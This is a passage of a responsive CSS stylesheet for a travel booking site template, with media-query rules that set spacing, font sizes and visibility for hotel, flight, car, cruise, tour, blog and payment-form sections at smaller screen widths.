  .car-list-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .car-list-cn .car-list-table tr th:first-child::before,
  .car-list-cn .car-list-table tr td:first-child::before {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    content: '';
    width: 1px;
    background: url('../images/bg-border-h.png') repeat-y top left;
  }
  /*Flight*/
  .flight-deal-item .flight-text {
    padding-top: 15px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 26px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 26px;
  }
  .flight-list {
    padding-left: 20px;
    padding-right: 20px;
  }
  .flight-statis p ins {
    font-size: 14px;
  }
  .chart .chart-bar .chart-nav span.nav-prev {
    left: -10px;
  }
  .chart .chart-bar .chart-nav span.nav-next {
    right: -10px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 28px;
  }
  .head-detail .price-book span {
    font-size: 28px;
  }
  .detail-cn > .row > [class*="col-"]:last-child {
    border-width: 0;
    padding-left: 30px;
  }
  /* Footer */
  .detail-footer-cn .price-book span {
    font-size: 28px;
  }
  /* Sidebar */
  .detail-sidebar .hight-light h2 {
    text-align: left;
    text-indent: 20px;
    line-height: 70px;
    font-size: 30px;
  }
  .detail-sidebar .hight-light .hr {
    display: none;
  }
  .detail-sidebar .scroll-heading {
    width: 100%;
    position: static !important;
  }
  .detail-sidebar .scroll-heading h2 {
    line-height: 34px;
    font-size: 24px;
  }
  .detail-sidebar .scroll-heading .hr {
    margin-top: 10px;
  }
  .detail-sidebar .scroll-heading a {
    display: none;
  }
  /*Hotel Detail*/
  .hotel-content:after {
    content: none;
  }
  .hotel-content .hl-customer-like {
    margin-top: 20px;
  }
  .hotel-content .hl-customer-like h2 {
    line-height: 70px;
  }
  .hotel-content .hl-customer-like .form-search {
    margin-top: 25px;
  }
  .check-rates .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .check-rates-form h3 {
    font-size: 22px;
  }
  .check-rates-form .form-search .form-field {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 17px;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 255px;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 200px;
  }
  .check-rates-form .form-search .form-submit {
    width: 168px;
    padding-top: 7px;
    padding-bottom: 6px;
  }
  .hl-features {
    border-top: 1px solid #e9e9e9;
  }
  .hl-features .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .hl-features .hl-features-cn {
    padding-top: 0;
  }
  .hl-features .featured-service h3 {
    padding-bottom: 22px;
    font-size: 22px;
  }
  .details-policies {
    border-top: 1px solid #e9e9e9;
  }
  .details-policies .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .details-policies .details-policies-cn {
    padding-top: 0px;
  }
  .details-policies .details-policies-cn .policies-item {
    margin-top: 35px;
  }
  .details-policies .details-policies-cn .policies-item h3 {
    padding-bottom: 20px;
    font-size: 22px;
  }
  .review-vote {
    margin-top: 20px;
  }
  .review-vote h3 {
    font-size: 32px;
  }
  .review-vote .vote-score {
    font-size: 40px;
  }
  .review-vote p span {
    font-size: 32px;
  }
  .review-detail {
    border-top: 1px solid #e9e9e9;
  }
  .review-detail .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .review-detail .review-detail-cn {
    padding-top: 40px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 22px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 22px;
  }
  .tour-description .tour-overview-cn {
    padding-top: 30px;
  }
  .tour-description .title-detail {
    padding-bottom: 20px;
  }
  .accomodation,
  .optional-acitivites,
  .tour-meals,
  .tour-necessary,
  .date-availability,
  .cabin-type,
  .cabin-number,
  .cruise-overview {
    border-top: 1px solid #e9e9e9;
  }
  .accomodation .detail-sidebar .scroll-heading,
  .optional-acitivites .detail-sidebar .scroll-heading,
  .tour-meals .detail-sidebar .scroll-heading,
  .tour-necessary .detail-sidebar .scroll-heading,
  .date-availability .detail-sidebar .scroll-heading,
  .cabin-type .detail-sidebar .scroll-heading,
  .cabin-number .detail-sidebar .scroll-heading,
  .cruise-overview .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .tour-overview .tour-overview-cn {
    padding-top: 40px;
  }
  .optional-acitivites {
    margin-top: 10px;
  }
  .optional-acitivites .optional-acitivites-cn {
    padding-top: 40px;
  }
  .accomodation .accomodation-cn {
    padding-top: 40px;
  }
  .tour-meals .tour-meals-cn {
    padding-top: 45px;
  }
  .tour-necessary .tour-necessary-cn {
    padding-top: 40px;
  }
  .tour-detail-footer {
    border-top: 1px solid #e9e9e9;
  }
  /*Cruise Detail*/
  .cruise-itinerary .row .detail-sidebar {
    padding-right: 30px;
  }
  .cruise-itinerary {
    padding-top: 10px;
  }
  .cruise-itinerary .detail-sidebar .title-detail:after {
    right: 0;
  }
  .cruise-itinerary .detail-sidebar #itinerary-maps {
    display: none;
  }
  .cruise-itinerary .cruise-itinerary-cn {
    margin-top: 30px;
  }
  .date-availability {
    margin-top: 15px;
  }
  .date-availability .date-availability-cn {
    padding-top: 40px;
  }
  .cabin-type .cabin-type-cn {
    padding-top: 40px;
  }
  .cabin-number .cabin-number-cn {
    padding-top: 40px;
  }
  .cruise-overview {
    margin-top: 30px;
  }
  .cruise-overview .cruise-overview-cn {
    padding-top: 10px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item {
    margin-top: 30px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item .title-detail {
    padding-bottom: 20px;
  }
  .cruise-detail-footer {
    border-top: 1px solid #e9e9e9;
  }
  /* Payment */
  .step .payment-step li p {
    font-size: 14px;
  }
  .step .payment-step li span {
    font-size: 26px;
  }
  .payment-room .payment-info h2 {
    font-size: 30px;
  }
  .payment-room .payment-price {
    margin-top: 20px;
  }
  .payment-form h2 {
    font-size: 22px;
  }
  .payment-form .cart-number,
  .payment-form .card-holder,
  .payment-form .expiry-date,
  .payment-form .cvc-code {
    margin-top: 10px;
  }
  /* Element */
  .element-sc .element-cn .element-btn li {
    width: 25%;
  }
}
@media (max-width: 991px) {
  /* Banner */
  .banner {
    padding-bottom: 70px;
  }
  .banner.margin {
    padding-bottom: 70px;
  }
  .banner.margin .tabs-cat {
    margin-top: 100px;
  }
  .banner .category-singer {
    margin-top: 70px;
  }
  .category-singer p {
    font-size: 20px;
  }
  .category-singer p span {
    font-size: 42px;
  }
  .form-cn .form-search .form-submit .awe-btn {
    line-height: 35px;
    width: auto;
  }
  /* Form Hotel */
  .form-hotel .form-search .form-field {
    padding: 5px 15px;
    border: 0;
  }
  .form-hotel .form-search .field-destination {
    width: 100%;
  }
  .form-hotel .form-search .field-date {
    width: 50%;
  }
  .form-hotel .form-search .field-select {
    width: 100%;
  }
  /*Form Car */
  .form-car .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-car .form-search .field-picking,
  .form-car .form-search .field-droping {
    width: 100%;
  }
  .form-car .form-search .field-date {
    width: 50%;
  }
  .form-car .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /*Form Tour*/
  .form-tour .form-search .form-field {
    border: 0;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style,
  .form-tour .form-search .field-region {
    width: 50%;
  }
  .form-tour .form-search .form-submit {
    clear: both;
    float: none;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  .form-tour .form-search .form-submit .awe-btn {
    line-height: 40px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    line-height: 25px;
    font-size: 22px;
  }
  .title-wrap .awe-btn {
    display: none;
  }
  /* Sales Item */
  .sales-item .home-sales-text {
    min-height: 210px;
  }
  .sales-item .home-sales-text .hr {
    margin-top: 15px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 20px;
  }
  /*Destinations*/
  .destinations-cn .destinations-grid {
    margin-top: 20px;
  }
  .destinations-cn .intro-filter {
    padding-top: 20px;
  }
  .destinations-cn .intro-filter .intro p {
    margin-bottom: 10px;
    font-size: 16px;
  }
  .destinations-cn .intro-filter .intro p span {
    font-size: 24px;
  }
  .destinations-cn .intro-filter .filter {
    margin-top: 15px;
  }
  .destinations-cn .intro-filter .filter li a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .destinations-item .destinations-text {
    height: 90px;
  }
  .destinations-item .destinations-text .destinations-name a {
    font-size: 22px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 28px;
    line-height: 34px;
  }
  .magazine-item .magazine-header ul {
    margin: 5px 0 0 0;
  }
  .magazine-item .magazine-header ul li {
    font-size: 15px;
  }
  .magazine-item .magazine-header .hr {
    margin-top: 15px;
  }
  .thumnail-item figure:before {
    border-width: 3px;
  }
  .thumnail-item .thumnail-text h4 {
    font-size: 15px;
  }
  /* Confidence and Subscribe */
  .confidence-subscribe .cs-sb-cn:before {
    display: none;
  }
  .confidence-subscribe .cs-sb-cn [class*="col-"]:last-child {
    background-color: #fff;
  }
  .confidence-subscribe.no-bg .subscribe {
    padding-left: 0;
    padding-right: 0;
  }
  .confidence {
    padding-left: 0;
    padding-right: 0;
  }
  .subscribe {
    padding-left: 20px;
  }
  .subscribe .subscribe-form {
    width: 60%;
    margin-top: 15px;
  }
  .subscribe .follow-us {
    margin-top: 30px;
  }
  /*Sidebar*/
  .main-cn:before {
    display: none;
  }
  .sidebar-cn {
    margin-top: 30px;
  }
  .sidebar-cn .search-sidebar .form-search .form-field.field-date,
  .sidebar-cn .search-sidebar .form-search .form-field.field-select {
    float: left;
    width: 50%;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit {
    width: 100%;
    float: left;
  }
  /* Car */
  .cruise-deal-item .cruise-text {
    padding: 15px 20px 20px 20px;
  }
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 22px;
  }
  .cruise-deal-item .cruise-text .hr {
    margin-top: 15px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 24px;
  }
  .car-list-cn {
    padding-bottom: 30px;
  }
  /*Flight*/
  .flight-deal-item .flight-text {
    padding: 15px 20px 20px 20px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 22px;
  }
  .flight-deal-item .flight-text .flight-price {
    line-height: 24px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 24px;
  }
  .calendar-charts .chart-scale {
    display: none;
  }
  /*Hotel*/
  .hotel-item .hotel-text {
    min-height: 210px;
    padding: 15px 20px 20px 20px;
  }
  .hotel-item .hotel-text .hotel-name {
    min-height: 55px;
  }
  .hotel-item .hotel-text .hotel-name a {
    font-size: 22px;
  }
  .hotel-item .hotel-text .hr {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box {
    margin-top: 20px;
    line-height: 26px;
  }
  .hotel-item .hotel-text .price-box .price.special-price {
    font-size: 24px;
  }
  .hotel-maps .sidebar-cn {
    display: none;
  }
  .hl-maps-cn {
    height: 750px;
  }
  .maps-item{
    width: 400px;
  }
  .maps-item .maps-image {
    display: none;
  }
  .maps-item .maps-image img {
    width: 100%;
  }
  .maps-item .maps-text {
    clear: both;
    width: 100%;
    margin: 0;
  }
  /*Package Deal*/
  .package-list .package-step {
    padding-bottom: 15px;
  }
  .package-list .package-step li {
    margin-top: 20px;
  }
  .package-list .package-step li p {
    font-size: 20px;
  }
  .package-item .package-text .package-name a {
    font-size: 24px;
    line-height: 24px;
  }
  .package-item .package-text .package-rating {
    font-size: 14px;
  }
  .package-item .package-text .package-rating ins {
    font-size: 18px;
  }
  .package-item .package-text .price-box .price {
    line-height: 24px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-left: 20px;
    padding-right: 20px;
  }
  /*Blog*/
  .post-cn .post {
    padding-bottom: 30px;
  }
  .post .post-text h2 {
    font-size: 26px;
    line-height: 30px;
  }
  .post-single .title-post-head {
    font-size: 30px;
    line-height: 36px;
  }
  .post-single .post-media {
    margin-top: 20px;
  }
  .post-single .post-content .title-single-content {
    font-size: 26px;
  }
  .post-single .author-about {
    margin-top: 40px;
  }
  .post-single .author-about h4 {
    margin-bottom: 15px;
    font-size: 22px;
  }
  .post-single .author-about .image {
    width: 125px;
    margin-right: 25px;
  }
  .post-single .author-about .author-info h5 {
    font-size: 16px;
  }
  .post-single .author-about .author-info p {
    margin-top: 10px;
    line-height: 24px;
  }
  #comments {
    margin-top: 50px;
  }
  #comments .title-comment {
    font-size: 22px;
  }
  .leave-comment {
    margin-top: 50px;
  }
  .leave-comment .reply-title {
    font-size: 22px;
  }
  /*PageNavigation*/
  .hotel-list .page-navigation-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  /*About*/
  .about-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .about-cn .about-searved {
    display: none;
  }
  .about-cn .about-text h1 {
    font-size: 26px;
  }
  .about-cn .about-text .about-description {
    margin-top: 15px;
  }
  .team {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 20px;
    padding-top: 30px;
  }
  /*Contact*/
  .contact-maps {
    height: 640px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 24px;
  }
  .head-detail .price-book span {
    font-size: 20px;
  }
  /*Sidebar*/
  .detail-sidebar .hight-light h2 {
    font-size: 26px;
    line-height: 50px;
  }
  .detail-sidebar .hight-light .hr {
    display: block;
  }
  .detail-sidebar .scroll-heading h2 {
    font-size: 22px;
  }
  /* Slide */
  .detail-slider .slide-room-sm {
    position: static;
    padding: 0 45px;
  }
  /* Hotel */
  .hotel-content .hl-customer-like {
    margin-top: 10px;
  }
  .hotel-content .hl-customer-like h2 {
    line-height: 60px;
    font-size: 20px;
  }
  .check-rates .check-rates-cn {
    padding-top: 35px;
  }
  .check-rates-form h3 {
    font-size: 22px;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 195px;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 135px;
  }
  .check-rates-form .form-search .form-submit {
    width: 133px;
  }
  .hl-availability .table-availability .avai-td-price .price {
    font-size: 20px;
  }
  .hl-features .featured-service h3 {
    font-size: 20px;
  }
  .details-policies .details-policies-cn .policies-item h3 {
    font-size: 20px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 20px;
  }
  .review-st .row {
    margin-bottom: 0;
  }
  .review-st .row-rule {
    display: none;
  }
  .review-vote {
    margin-top: 60px;
  }
  .review-vote h3 {
    font-size: 30px;
  }
  .review-vote .vote-score {
    font-size: 36px;
  }
  .review-vote p span {
    font-size: 30px;
  }
  .review-item .review-number ins {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 24px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 20px;
  }
  .tour-overview .tour-overview-cn {
    padding-top: 30px;
  }
  .tour-itinerary {
    margin-top: 25px;
  }
  .tour-itinerary .accordion {
    margin-top: 20px;
  }
  .optional-acitivites {
    margin-top: 10px;
  }
  .optional-acitivites .optional-acitivites-cn {
    padding-top: 30px;
  }
  .accomodation .accomodation-cn {
    padding-top: 30px;
  }
  .tour-meals .tour-meals-cn {
    padding-top: 30px;
  }
  .tour-necessary .tour-necessary-cn {
    padding-top: 30px;
  }
  /*Cruise Detail*/
  .cruise-itinerary .cruise-itinerary-cn {
    margin-top: 20px;
  }
  .date-availability .date-availability-cn {
    padding-top: 30px;
  }
  .date-availability .date-availability-cn .tabs-availability li a {
    font-size: 15px;
    padding: 0px 10px;
  }
  .cabin-type .cabin-type-cn {
    padding-top: 30px;
  }
  .cabin-number .cabin-number-cn {
    padding-top: 30px;
  }
  .cabin-number .cabin-number-cn .desk-img {
    display: none;
  }
  .balcony-desk .caption-desk {
    font-size: 16px;
  }
  .balcony-desk .ul-desk {
    overflow: hidden;
  }
  .balcony-desk .ul-desk li {
    width: 25%;
    float: left;
  }
  .stateroom-available {
    background-image: none;
    padding-right: 0px;
  }
  .stateroom-available .stateroom-img {
    display: none;
  }
  .cruise-overview {
    margin-top: 20px;
  }
  /*End Detail*/
  /* Payment */
  .step .payment-step li p {
    font-size: 14px;
  }
  .step .payment-step li span {
    font-size: 26px;
  }
  .payment-room .payment-info h2 {
    font-size: 26px;
  }
  .payment-room .payment-price figure {
    width: 200px;
  }
  .payment-room .payment-price .total-trip {
    padding: 10px 20px;
    margin-left: 200px;
  }
  .payment-form .form:before {
    content: none;
  }
  .payment-form h2 {
    font-size: 22px;
  }
  .payment-form ul li {
    width: 33.33333%;
  }
  .payment-form .cart-number,
  .payment-form .card-holder,
  .payment-form .expiry-date,
  .payment-form .cvc-code {
    margin-top: 20px;
  }
  .payment-form .submit {
    background-image: none;
    padding-top: 0;
  }
  .payment-form .submit .awe-btn {
    margin-top: 10px;
  }
  /* Element */
  .element-sc .element-cn .element-btn li {
    width: 33.33333%;
  }
  /* User Profile */
  .user-signup:after {
    content: none;
  }
  .user-form > .row > [class*="col-"]:last-child {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* Footer */
  footer .logo-foter {
    text-align: center;
    margin-top: 35px;
  }
  footer .ul-ft {
    margin-top: 35px;
  }
  footer .currency-lang-bottom {
    margin-top: 45px;
  }
}
@media (max-width: 767px) {
  .table {
    max-width: inherit;
  }
  /*Header*/
  .header {
    height: 70px;
  }
  .header .header-cn .logo {
    height: 70px;
  }
  .header .logo img {
    height: 60px
  }
  .header-2 {
    padding-left: 15px;
    padding-right: 15px;
    height: 70px;
  }
  .header-2 .logo {
    height: 70px;
  }
  .header-2 .logo img {
    height: 65px;
  }
  .bars {
    right: 15px;
  }
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 20px;
  }
  /* Form Content */
  .form-cn h2 {
    font-size: 18px;
  }
  .form-cn .form-radio li {
    width: 50%;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  /*Banner*/
  .banner {
    padding-bottom: 50px;
  }
  .banner.margin {
    padding-bottom: 50px;
    margin-top: 70px;
  }
  .banner.margin .tabs-cat {
    margin-top: 50px;
  }
  .banner .tabs-cat {
    margin-top: 60px;
  }
  .banner .category-singer {
    margin-top: 50px;
  }
  .banner .logo-banner img {
    width: 250px;
  }
  .sub-banner {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .category-singer:before {
    left: 55px;
  }
  .category-singer .cate-singer-icon {
    width: 150px;
  }
  .category-singer p {
    font-size: 18px;
  }
  .category-singer p span {
    font-size: 32px;
  }
  /*Category Form*/
  .tabs-cat {
    overflow: hidden;
    margin-left: 0;
    margin-right: 0;
  }
  .tabs-cat .cate-item {
    height: 50px;
    float: left;
    padding: 0px 5px 5px 5px;
    text-align: center;
    width: 16.66666667%;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
  }
  .tabs-cat .cate-item:after,
  .tabs-cat .cate-item:before {
    content: none;
  }
  .tabs-cat .cate-item a {
    line-height: 50px;
  }
  .tabs-cat .cate-item a img {
    margin-top: 0;
    max-width: 100%;
  }
  .tabs-cat .cate-item span {
    display: none;
  }
  .tabs-cat .cate-item.active,
  .tabs-cat .cate-item:hover {
    background-color: #59c45a;
  }
  /* Form Hotel */
  .form-hotel .form-search .form-field {
    border: 0;
  }
  .form-hotel .form-search .field-date {
    width: 50%;
  }
  .form-hotel .form-search .field-select {
    width: 50%;
  }
  .form-hotel .form-search .form-submit {
    width: 100%;
  }
  .form-hotel .form-search .form-submit .awe-btn {
    width: initial;
    line-height: 38px;
    padding-right: 40px;
  }
  /*Form Car */
  .form-car .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /* Form Flight */
  .form-flight .form-search .field-from,
  .form-package .form-search .field-from,
  .form-flight .form-search .field-to,
  .form-package .form-search .field-to {
    width: 100%;
  }
  .form-flight .form-search .form-submit .awe-btn,
  .form-package .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /*Form Tour*/
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style,
  .form-tour .form-search .field-region {
    width: 100%;
  }
  .form-tour .form-search .form-submit .awe-btn {
    line-height: 38px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    line-height: 25px;
    font-size: 20px;
  }
  /* Sales Item */
  .sales-item .home-sales-text {
    min-height: 210px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-places {
    font-size: 14px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 15px;
  }
  .sales-item .home-sales-text .price-box .price {
    font-size: 13px;
  }
  .sales-item .home-sales-text .price-box .price.special-price {
    font-size: 24px;
  }
  .sales-item .home-sales-text .price-box .price.special-price small {
    font-size: 13px;
  }
  /*Destinations*/
  .destinations-grid {
    margin-top: 15px;
  }
  .destinations-item .destinations-text {
    height: 80px;
  }
  .destinations-item .destinations-text .destinations-name a {
    font-size: 20px;
  }
  .destinations-item .destinations-text .properties-nb {
    font-size: 13px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 24px;
  }
  .magazine-item .magazine-header ul li {
    font-size: 14px;
  }
  .magazine-item .magazine-header .hr {
    margin-top: 10px;
  }
  .magazine-item .magazine-body {
    margin-top: 10px;
  }
  .magazine-item .magazine-footer .awe-btn {
    padding-left: 15px;
    padding-right: 50px;
    line-height: 40px;
    font-size: 13px;
  }
  .thumnail-item figure:before {
    border-width: 3px;
  }
  .thumnail-item .thumnail-text h4 {
    font-size: 15px;
  }
  /* Confidence and Subscribe */
  .confidence h3 {
    font-size: 20px;
  }
  .confidence ul li {
    padding-bottom: 20px;
  }
  .confidence ul li h5 {
    font-size: 16px;
  }
  .subscribe h3 {
    font-size: 20px;
  }
  .subscribe .subscribe-form {
    width: 75%;
  }
  .subscribe .follow-us h4 {
    font-size: 20px;
  }
  /*Main*/
  .main {
    margin-top: 0;
    background-color: #fff;
  }
  .breakcrumb-sc {
    padding-left: 0;
    padding-right: 0;
  }
  .hotel-page > .row,
  .package-page > .row,
  .cruise-page > .row,
  .car-page > .row,
  .tour-page > .row,
  .flight-page > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .hotel-page > .row > [class*="col-"],
  .package-page > .row > [class*="col-"],
  .cruise-page > .row > [class*="col-"],
  .car-page > .row > [class*="col-"],
  .tour-page > .row > [class*="col-"],
  .flight-page > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .blog-content {
    padding-bottom: 0;
  }
  .blog-content > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .blog-content > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-cn .widget-sidebar,
  .sidebar-cn .search-sidebar,
  .sidebar-cn .narrow-results {
    padding-left: 0px;
    padding-right: 0px;
  }
  /*Hotel*/
  .hotel-list {
    padding-top: 30px;
  }
  .hotel-list .hotel-list-cn .hotel-list-item {
    padding-left: 0;
    padding-right: 0;
  }
  .hotel-list .hotel-list-cn .hotel-list-item:first-child {
    padding-top: 0;
  }
  .hotel-list .hotel-list-cn .hotel-list-item:first-child:after {
    display: none;
  }
  .hotel-list-item .hotel-img {
    width: 100%;
    float: none;
    margin: 0;
  }
  .hotel-list-item .hotel-text {
    display: block;
    margin-left: 0;
    margin-top: 20px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 28px;
    line-height: 28px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: block;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: inline-block;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: block;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 20px;
    float: left;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 25px;
  }
  .hl-maps-cn {
    padding: 0;
    margin-top: 15px;
    padding-bottom: 15px;
    height: 650px;
  }
  .hotel-detail-map {
    margin-top: 30px;
  }
  .room-detail .featured-service h2 {
    font-size: 18px;
  }
  .head-detail .see-other-room {
    display: none;
  }
  .head-detail.bg-gray {
    background-color: transparent
  }
  /* Car */
  .car-list-cn {
    padding-left: 0;
    padding-right: 0;
  }
  .cruise-deal-item .cruise-text {
    padding: 10px 20px 20px 20px;
  }
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 20px;
  }
  .cruise-deal-item .cruise-text .cruise-night {
    font-size: 13px;
  }
  .cruise-deal-item .cruise-text .hr {
    margin-top: 10px;
  }
  .cruise-deal-item .cruise-text .price-box {
    line-height: 24px;
  }
  .cruise-deal-item .cruise-text .price-box .price {
    font-size: 13px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 20px;
  }
  .top-list-car {
    padding-left: 0;
    padding-right: 0;
  }
  .top-list-car span {
    display: none;
  }
  .top-list-car .navigation-car {
    float: none;
    overflow: hidden;
  }
  .top-list-car .navigation-car p {
    display: none;
  }
  .top-list-car .navigation-car a {
    margin: 0;
    float: left;
  }
  .top-list-car .navigation-car a:last-child {
    float: right;
  }
  .responsive-table .car-list-table {
    width: 720px;
  }
  /*Flight*/
  .flight-list {
    padding-left: 0;
    padding-right: 0;
  }
  .flight-deal-item .flight-text {
    padding-top: 10px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 20px;
  }
  .flight-deal-item .flight-text .flight-price {
    line-height: 20px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 20px;
  }
  .flight-statis {
    display: none;
  }
  .flight-list-cn .flight-table td.td-time p {
    font-size: 14px;
  }
  .flight-list-cn .flight-table td.td-price span ins {
    font-size: 14px;
  }
  .responsive-table .flight-table {
    width: 720px;
  }
  .flight-list-head {
    padding: 15px 10px 15px 60px;
    margin-top: 30px;
  }
  .flight-list-head h3 {
    font-size: 18px;
    line-height: 20px;
  }
  .flight-list-head p {
    line-height: 20px;
  }
  /*Package Deal*/
  .package-list .package-step {
    padding-left: 0;
    padding-right: 0;
  }
  .package-list .package-step li span {
    width: 50px;
    height: 50px;
  }
  .package-list .package-step li p {
    font-size: 16px;
  }
  .package-item .package-img {
    width: 100%;
    float: none;
    margin: 0;
  }
  .package-item .package-text {
    margin-top: 20px;
  }
  .package-list-cn .package-item {
    padding-left: 0;
    padding-right: 0;
  }
  .package-list-cn .package-item:first-child {
    background-image: none;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-left: 0px;
    padding-right: 0px;
  }
  .cruise-item .cruise-img {
    width: 100%;
    margin: 0;
    float: none;
  }
  .cruise-item .cruise-text {
    padding-right: 120px;
    margin: 20px 0 0 0;
  }
  .cruise-item .cruise-text .cruise-name a {
    font-size: 20px;
    line-height: 24px;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 26px;
  }
  .cruise-list .page-navigation-cn,
  .hotel-list .page-navigation-cn {
    padding-left: 0px;
    padding-right: 0px;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 20px;
  }
  /*Blog*/
  .post .post-text h2 {
    border: 0;
    padding-bottom: 0;
  }
  .post .post-text .post-share {
    display: none;
  }
  .post .post-text p {
    margin-top: 5px;
  }
  .search-blog {
    display: none;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    font-size: 13px;
  }
  .post-single .author-date {
    margin-top: 20px;
  }
  .post-single .title-post-head {
    font-size: 24px;
    line-height: 26px;
  }
  .post-single .post-content {
    margin-top: 20px;
  }
  .post-single .post-content .title-single-content {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .post-single .author-about {
    margin-top: 30px;
  }
  .post-single .author-about h4 {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .post-single .author-about .image {
    width: 100px;
    margin-right: 20px;
  }
  .post-single .author-about .author-info {
    line-height: 25px;
  }
  .post-single .author-about .author-info h5 {
    font-size: 14px;
  }
  .post-single .author-about .author-info .author-social a {
    font-size: 14px;
  }
  .post-single .author-about .author-info p {
    margin-top: 5px;
    line-height: 22px;
  }
  #comments {
    margin-top: 40px;
  }
  #comments .title-comment {
    font-size: 20px;
  }
  .leave-comment {
    margin-top: 40px;
  }
  .leave-comment .reply-title {
    font-size: 20px;
  }
  .leave-comment .form-contact .form-field {
    margin-top: 20px;
  }
  .leave-comment .form-contact .field-input {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .leave-comment .form-contact label {
    top: 10px;
    left: 10px;
  }
  /*View*/
  .sort-view {
    display: none;
  }
  /*About*/
  .about-cn {
    padding-left: 0;
    padding-right: 0;
  }
  .team {
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
    padding-top: 20px;
  }
  /*Contact*/
  .contact-page {
    padding-left: 0;
    padding-right: 0;
  }
  .contact-maps {
    height: 460px;
    margin-top: 30px;
  }
  .contact-cn {
    position: static;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  /*Detail*/
  .detail-cn > .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .detail-cn > .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .detail-cn > .row > [class*="col-"]:last-child {
    padding-left: 15px;
  }
  /* Header */
  .head-detail {
    height: inherit;
    padding: 15px 0;
  }
  .head-detail .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .head-detail .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .head-detail h1 {
    font-size: 22px;
  }
  .head-detail .price-book {
    margin-top: 15px;
    text-align: left;
  }
  .head-detail .price-book span {
    font-size: 20px;
  }
  .head-detail .price-book .awe-btn {
    margin-left: 5px;
  }
  .head-detail .head-dt-cn {
    position: static;
    top: 0;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
